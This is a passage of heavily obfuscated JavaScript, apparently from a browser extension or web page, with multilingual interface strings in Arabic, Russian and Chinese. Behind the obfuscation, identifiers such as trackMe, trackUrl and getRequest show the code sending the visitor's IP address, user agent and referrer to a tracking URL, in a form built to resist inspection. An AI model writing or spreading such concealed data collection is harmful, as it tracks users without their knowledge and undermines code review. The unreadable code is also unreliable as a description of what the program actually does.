-0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0